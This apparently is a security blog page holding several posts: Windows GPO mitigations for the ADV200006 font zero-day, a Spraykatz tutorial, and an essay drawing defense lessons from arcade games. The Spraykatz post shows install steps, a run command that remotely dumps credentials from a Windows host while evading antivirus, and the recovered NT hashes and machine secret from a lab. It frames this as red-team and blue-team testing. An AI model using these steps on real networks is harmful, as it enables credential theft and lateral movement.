Retrouvez mon intervention lors d’une réunion CLUSIF lors d’une journée consacrée à la Gestion des Identités. Journée riche en échange, l’objectif de cette intervention était de refaire un panorama des problématiques liées aux identités dans les organisations professionnelles.

Non classé

Zero-day ADV200006 – How to use GPOs to mitigate your Windows risks

What is the problem?

As you may know, a new zero-day vulnerability (ADV200006) was raised by the security community. This vulnerability targets Windows systems with Adobe Acrobat installed on it, so as you can imagine, it is a very large impact. The problem occurs if the user opens some infected PDF documents or if the user uses thumbnails in the preview pane to visualize a PDF document.

ADV200006 is using Adobe Type Manager which is managed by the atmfd.dll file. The atmfd.dll file is a kernel module provided by Windows. Using a specially infected document opened or view it in the Windows preview pane, an unauthenticated remote attacker may be able to execute additional code using this Adobe Type Manager Library with kernel privileges on a vulnerable system.

If you are using the sandbox feature on Windows 10, the impact of the attack is limited – but if you are using Windows 10 without sandbox feature activated or a previous version of Windows on your workstations, it will be a huge risk for your organization.

Unfortunately, Microsoft didn’t provided any fix (date is today 2020/03/28) for the moment – for sure it will – in the meantime you must deploy a workaround to change your workstations configuration and be able to wait for the Microsoft patch.

You can read more details about ADV200006 using this Microsoft link: https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/adv200006

How to mitigate this in a corporate environment?

You can use different mitigation methods, but there are existing some variations depending which Windows versions you are using on your corporate network. So, I choose to describe a mitigation method which will work on your different operating systems from Vista to 10.

Create the first GPO with the user part of the mitigation settings

Open your GPMC console.





Right click on the « Group Policy Objects » folder and select the New option:

For example, name your GPO « GPO_SECU_zeroD_ADV2000068_U-settings ».



Right click on the new GPO and select the Edit… option:



Go to User Configuration | Policies | Administrative Templates | Windows Components – Select File Explorer section:









Set to Enabled these two GPO options: « Turn off display of thumbnails and only display icons » + « Turn off the display of thumbnails and only display icons on network folders« :

So, at the end you should have this:

Close you GPO and link this GPO with all the automation office user accounts in your organization (in a nutshell, all the user accounts which can be used on your workstation).

Create the second GPO with the computer part of the mitigation settings

Important: you must use the GPMC tool from a workstation, not from a server, because the service we will want to control doesn’t have the same name on a Windows Server operating system.

Open your GPMC console.

Right click on the « Group Policy Objects » folder and select the New option:

For example, name your GPO « GPO_SECU_zeroD_ADV2000068_C-settings ».



Right click on the new GPO and select the Edit… option:



Go to Computer Configuration | Policies | Windows Settings | Security Settings – Select System Services section:



Double click on the WebClient service in the right panel and select the following options:



So, at the end you should have this:

Close you GPO and link this GPO with all the workstation computer accounts in your organization.

What is next?

Now you must follow and check when Microsoft will release a patch for this zero-day vulnerability. Have a look on this link: https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/adv200006 or follow the your habitual security gurus.

When you will get the patch from Microsoft, and after you will apply it, you will be able to revert these two GPOs.

Stay safe.



Spraykatz : a fantastic tool for Blueteam or Redteam who want to evaluate lateral movement or privilege escalation weakness on Active Directory environments

Introduction to Spraykatz

As you may know, password hash dump is a very useful method to perform lateral movement or privilege escalation on a network. If you are using Active Directory, this method will be used by a lot of modern malware which include some code pieces from very known security tools like Mimikatz for example.

In this article, we will explorer Spraykatz (v0.9.6) a magnificent tool written by @lydericlefebvre which can help in different situations:

- BlueTeam: you want to evaluate how much sensible you are in term of password hash dump, and detect if some malwares or attackers can use this method to find some privilege accounts traces on your workstations

- RedTeam: you want to explore the workstations and find a privilege account to use during your escalation

- Security Officer, CISO: you want to demonstrate to your internal people how malware can use password hashes in order to educate your people about security issues

Spraykatz is a tool able to retrieve credentials on Windows machines and large Active Directory environments. It simply tries to procdump machines and parse dumps remotely in order to avoid detections by antivirus softwares as much as possible.

Spraykatz uses slighlty modified parts of the following projects:

- Mimikatz

- Impacket

- Pypykatz

- Pywerview

- Sysinternals

- hackndo

How to install Spraykatz

For this article I was using a Kali distro, but you can use ubuntu as well (I tested it on both distros and worked like a charm).

Let’s be root:

| sudo su |

Get information about your system updates and update the index file for future updates:

| root@kali:~# apt update Reading package lists… Done Building dependency tree Reading state information… Done All packages are up to date. |

Ok, here I already have everything updated on my Kali system.

If you don’t have already the last version of python, git and nmap, update it:

| root@kali:/tmp/mimipenguin-master# apt install -y python3.6 python3-pip git nmap Reading package lists… Done Building dependency tree Reading state information… Done Note, selecting ‘python3.6-cups’ for regex ‘python3.6’ Note, selecting ‘python3.6-cairo’ for regex ‘python3.6’ Note, selecting ‘python3.6-2to3’ for regex ‘python3.6’ Note, selecting ‘python3.6-urwid’ for regex ‘python3.6’ Note, selecting ‘python3.6-smbc’ for regex ‘python3.6’ Note, selecting ‘libpython3.6-stdlib’ for regex ‘python3.6’ Note, selecting ‘python3.6-crypto’ for regex ‘python3.6’ Note, selecting ‘python3-cairo’ instead of ‘python3.6-cairo’ Note, selecting ‘python3-crypto’ instead of ‘python3.6-crypto’ Note, selecting ‘python3-cups’ instead of ‘python3.6-cups’ Note, selecting ‘python3-smbc’ instead of ‘python3.6-smbc’ Note, selecting ‘python3-urwid’ instead of ‘python3.6-urwid’ git is already the newest version (1:2.20.1-2). git set to manually installed. nmap is already the newest version (7.70+dfsg1-6kali1). nmap set to manually installed. python3-cairo is already the newest version (1.16.2-1+b1). python3-crypto is already the newest version (2.6.1-9+b1). python3-cups is already the newest version (1.9.73-2+b1). python3-pip is already the newest version (18.1-5). python3-smbc is already the newest version (1.0.15.6-1+b2). python3-urwid is already the newest version (2.0.1-2+b1). 0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded. |

Ok, here I already have everything updated on my Kali system.

Now, our system is ready to install Spraykatz from Github:

| root@kali:~# git clone –recurse-submodules https://github.com/aas-n/spraykatz.git Cloning into ‘spraykatz’… remote: Enumerating objects: 29, done. remote: Counting objects: 100% (29/29), done. remote: Compressing objects: 100% (27/27), done. remote: Total 383 (delta 8), reused 5 (delta 1), pack-reused 354 Receiving objects: 100% (383/383), 21.51 MiB | 761.00 KiB/s, done. Resolving deltas: 100% (207/207), done. Submodule ‘submodules/impacket’ (https://github.com/SecureAuthCorp/impacket.git) registered for path ‘submodules/impacket’ Cloning into ‘/root/spraykatz/submodules/impacket’… remote: Enumerating objects: 17060, done. remote: Total 17060 (delta 0), reused 0 (delta 0), pack-reused 17060 Receiving objects: 100% (17060/17060), 5.64 MiB | 824.00 KiB/s, done. Resolving deltas: 100% (13026/13026), done. Submodule path ‘submodules/impacket’: checked out ‘d6b5bd4e2f3fe3e9fa252dcd2a1dd76faa0c5395’ |

Now Spraykatz is cloned on your system.

Go to the Spraykatz folder:

| root@kali:~# cd spraykatz |

And use pip to install packages from the index (requirements.txt):

| root@kali:~/spraykatz# pip3 install -r requirements.txt Requirement already satisfied: pyCryptodomex in /usr/lib/python3/dist-packages (from -r requirements.txt (line 1)) (3.6.1) Requirement already satisfied: pyasn1 in /usr/lib/python3/dist-packages (from -r requirements.txt (line 2)) (0.4.2) Requirement already satisfied: pyOpenSSL in /usr/lib/python3/dist-packages (from -r requirements.txt (line 3)) (19.0.0) Collecting pypykatz>=0.3.0 (from -r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/68/4a/2436e462a7c9ad3df263f5b14998b664bdc62f2d4352af142b5defafeada/pypykatz-0.3.2-py3-none-any.whl (271kB) 100% |████████████████████████████████| 276kB 749kB/s Requirement already satisfied: lxml in /usr/lib/python3/dist-packages (from -r requirements.txt (line 5)) (4.3.2) Collecting minidump>=0.0.11 (from pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/6b/4e/ae61bddb6d5ada7ee0e718d08b697a58aba66bdd1428b83e06c5ba914579/minidump-0.0.11-py3-none-any.whl (62kB) 100% |████████████████████████████████| 71kB 1.3MB/s Collecting minikerberos>=0.0.11 (from pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/ae/87/0063d15dcb43a7a0746f57c69dfc1ee86b0608728d40d3791f06fa8b046a/minikerberos-0.0.11-py3-none-any.whl (96kB) 100% |████████████████████████████████| 102kB 402kB/s Collecting msldap>=0.1.1 (from pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/9d/5b/a8d65a7a8aa047f0312b0cda890ab06a64c5d3f364374c1603af2acebb95/msldap-0.2.5-py3-none-any.whl (40kB) 100% |████████████████████████████████| 40kB 1.1MB/s Collecting aiowinreg>=0.0.1 (from pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/59/25/31cd1c57c8322e1e88d246d923bb00a88e326722c238b3a466d411d73fd4/aiowinreg-0.0.2-py3-none-any.whl Collecting winsspi>=0.0.3 (from pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/65/fe/5aa78fe5983f9203cca9453c771711cfe6eafc91870cab7294f201d5d0a8/winsspi-0.0.3-py3-none-any.whl Requirement already satisfied: asn1crypto in /usr/lib/python3/dist-packages (from minikerberos>=0.0.11->pypykatz>=0.3.0->-r requirements.txt (line 4)) (0.24.0) Collecting asciitree (from msldap>=0.1.1->pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/2d/6a/885bc91484e1aa8f618f6f0228d76d0e67000b0fdd6090673b777e311913/asciitree-0.3.3.tar.gz Collecting socks5line>=0.0.3 (from msldap>=0.1.1->pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/2f/51/9b64da14e5bddb19abd8fd9a0d7c9b564b0e860ae5c52f8090af6dbfa02a/socks5line-0.0.3-py3-none-any.whl Collecting aiocmd (from msldap>=0.1.1->pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/a7/d7/1237391649ab4d86a6d5520361727e938b4ec47df834e688189dd83642bf/aiocmd-0.1.2-py3-none-any.whl Requirement already satisfied: ldap3<2.5.2 in /usr/lib/python3/dist-packages (from msldap>=0.1.1->pypykatz>=0.3.0->-r requirements.txt (line 4)) (2.5.1) Collecting prompt-toolkit>=2.0.9 (from aiocmd->msldap>=0.1.1->pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/7f/1f/e145dd467dc9b0e6f1e64232c03119498dfec497e383f1e8be9f83eaa97e/prompt_toolkit-3.0.2-py3-none-any.whl (344kB) 100% |████████████████████████████████| 348kB 711kB/s Collecting wcwidth (from prompt-toolkit>=2.0.9->aiocmd->msldap>=0.1.1->pypykatz>=0.3.0->-r requirements.txt (line 4)) Downloading https://files.pythonhosted.org/packages/7e/9f/526a6947247599b084ee5232e4f9190a38f398d7300d866af3ab571a5bfe/wcwidth-0.1.7-py2.py3-none-any.whl Building wheels for collected packages: asciitree Running setup.py bdist_wheel for asciitree … done Stored in directory: /root/.cache/pip/wheels/1d/d9/58/9808b306744df0208fccc640d3d9952a5bc7468502d42897d5 Successfully built asciitree Installing collected packages: minidump, minikerberos, asciitree, socks5line, wcwidth, prompt-toolkit, aiocmd, msldap, aiowinreg, winsspi, pypykatz Successfully installed aiocmd-0.1.2 aiowinreg-0.0.2 asciitree-0.3.3 minidump-0.0.11 minikerberos-0.0.11 msldap-0.2.5 prompt-toolkit-3.0.2 pypykatz-0.3.2 socks5line-0.0.3 wcwidth-0.1.7 winsspi-0.0.3 |

Now Spraykatz is fully installed!

How to use Spraykatz

Spraykatz is very simple to use. To use it, you will need to determine:

- Which account to use to perform the exploration – here you need to use privilege account (i.e local Admin privilege) on the target system, you may had discovered this type of account from different methods, or even worse, the company is providing regular user accounts which are local Admin on the workstation.

- Which machine or which machines range you want to target.

In this document example, we will use the following settings:

- Active Directory domain: win2019.priv

- Account which has local Admin privilege on the target computer: dark

- Account password: demo_spraykatz

- Target computer: 10.0.0.201



| root@kali:~/spraykatz# ./spraykatz.py -u dark@win2019.priv -p demo_spraykatz -t 10.0.0.201

[#] Hey, did you read the code? [+] Listing targetable machines into networks provided. Can take a while… [+] Checking local admin access on targets… [~] 10.0.0.201 is pwnable! [+] Exec procdump on targets. Be patients… [~] ProcDumping 10.0.0.201. Be patient… [#] Uploading procdump to 10.0.0.201… [#] Executing procdump on 10.0.0.201… [#] Creating dump’s file descriptor on 10.0.0.201… [#] Parsing 10.0.0.201’s dump remotely… machine: 10.0.0.201 domain: WIN10CLI02 username: blackhat nthash: 329153f560eb329c0e1deea55e88a1e9 machine: 10.0.0.201 domain: WIN2019 username: WIN10CLI02$ nthash: fcdc607666845acba172b460939f8fa9 machine: 10.0.0.201 domain: win2019.priv username: WIN10CLI02$ password: 31d47f5578cd912fd4e6d88a1bc86be46d7d37c2ffd05251b1c98cdd77e71cc37f08504087f18e572162655604adac497b156fdcb9b20b56f0ec5fe3c64b42b96cfbf6e26b5e8017d215479a2d456cf902e36ddad8dae64319f3d9fa79c1dee884c887834af056e459bf3ce3094dad4e1004985518b112e4dbfe24b4eb90a37248d71ef3a79507f4ad68d4b1a233c19448a56f06763079405b08d6e300a5a4e9eb11dc219ca52c5d3edead8fd1ef3ee7b211cbf6af66cc45ed6f090e4f1eb7968cf5cfffdbe06e919440b51056b5586869fefea7296a4c437c2faf240b90f86a4ebdf450fd2b8990061fd58abeef6e76 machine: 10.0.0.201 domain: WIN2019 username: han nthash: 329153f560eb329c0e1deea55e88a1e9 machine: 10.0.0.201 domain: WIN2019 username: root nthash: 329153f560eb329c0e1deea55e88a1e9 [#] Closing dump file on 10.0.0.201… [#] Deleting procdump on 10.0.0.201… [#] Deleting dump on 10.0.0.201… [+] Credentials logged into: /root/spraykatz/misc/results/creds.txt [+] Exiting Gracefully… |







On the target system, we can retrieve the nthash for the following accounts:

- Users accounts who already opened a session on the target system:

- Computer account for the target system:





These are some additional information about how to use SprayKatz:

- Mandatory arguments

- Optional arguments

Spraykatz usefull information

Download page from GitHub

GitHub page: https://github.com/aas-n/spraykatz

Author Twitter account

https://twitter.com/lydericlefebvre

The good old Arcade Games teach us about today CyberSecurity rules

CyberSecurity is a never-end journey. The good old games are the same, old, always here and never outdated. As an old arcade games fanboy and an actual CyberSecurity & IAM expert, it is amazing to see how the old rules serve the current war against malware, lack of systems configuration and black hats.

Let’s review the rules and remember the happy days.

Rule 1 with Space Invaders: hide yourself behind a wall is not enough for a good defense strategy

In the Space Invaders game, you can stay behind the red wall, you will live for 5 minutes, but at the end you will die. Against the threats, is not enough to hide yourself and think the better days are coming. In an open world, you will need to build a defense strategy beyond an unique firewall strategy. The perimetric security is dead, you need to use other strategies. It doesn’t mean you don’t need a firewall or several, but you can’t think is enough to protect your network. Build a security data strategy, an encryption strategy, an authentication strategy and all the important strategies you need.



Rule 2 with Donkey Kong: The lateral movement will provide privileges escalation for the attacker

In the Donkey Kong game, you will learn to do horizontal movement or vertical movement at the exact instant you need to. This is very true, especially when we are talking about Active Directory Hardening. The attacker will not try to catch the top-level system first, he will first try to compromise one workstation, and then he will try to go horizontal and get access to the other workstations. He will look for some high-level account privilege traces on the workstations. As soon he finds it, he is ready and now it is time to go vertical, climb the systems and go to the holly Graal, the Domain Controller of Active Directory.

Rule 3 with Spy vs Spy: Using some HoneyPots is always a good strategy

In the Spy vs Spy game, the better way to defeat your adversary is to create and put some traps. When you want to detect the attacker, deploy some honeypots on your network will provide a good way to catch him. You can use honeypot in different manner: fake web site, fake DNS entries, fake admin accounts, etc. The only challenge will be to have a good understanding of the way the attacker acts to be sure you will put something interesting for him.

Rule 4 with 1942: Agility and movement are key if you want to succeed against the enemy

In the 1942 game, if you stay at the same place on the screen you are dead after 2 seconds. When you are in movement, it is difficult to catch you. You need to constantly move and get agility to improve your faculty against the attacker. Don’t be static, change the configurations, change the passwords, change the different tools you are using to implement you defense. Evaluate new solutions, invent new defense – in one word, be Agile.

Rule 5 with Double Dragon: Yes, you can beat a boss bigger than you

In the Double Dragon game, you will destroy a boss in every stage, each boss is bigger and more powerful than you. Even if the adversary seems to be huge: well-trained, large experience with good technical skills, you can beat it. It is matter for anticipation, pugnacity and strategy. You can defeat the beast, but you need to study the beast strategy, learn the way he moves, learn the way he acts, learn his characteristics and you will be able to succeed.

Rule 6 with Sorcery: Each system owns a specific weakness

In the Sorcery game, each object will kill a specific creature: The Strong Sword kills the monks, the Sharp Axe kills the ghosts, the ball & chain kills the Beholder, etc. Sometimes you are not responsible of the system or application choice, but you need to protect it. Here it is difficult, because you are not a specialist on every system, but you will need to study and learn about the different key weakness for each: Windows, Linux, Oracle, Tomcat, etc. have specific issues or weakness -So you will need to train yourself, speak with other specialist and define the correct strategy for each system. It is hard, time consuming but you will get a basic understanding on all the platforms you need to protect.



Rule 7 with Ghosts’N Goblins: Practice, practice and again practice

In the Ghosts’N Goblins game, the first 50 times you will play the game, you will die very quickly, after a while you will start to succeed in the game. You need to train & practice – again, train & practice – again, train & practice – etc. As you understand, this is again a never end story, you always have new technologies, new type of attack, new discovered vulnerability – the only way to make a good job for you in terms of security is practice and practice again. Your self-training capabilities will be key in your success. Again it is time consuming, but you will get a very good ROI from your tests and labs.

Rule 8 with Golden Axe: Different people, different skills, you need to build a strong team for defense

In the Golden Axe game, you must use different type of characters which have different skills considering the situation and your enemy. You can’t perform everything by yourself, you can’t be a top specialist on every technology or system. So, you need a team, a strong defend team with various people who have different technology knowledges. With a good mix of folks, which complete each other, you be able to succeed against the threat.

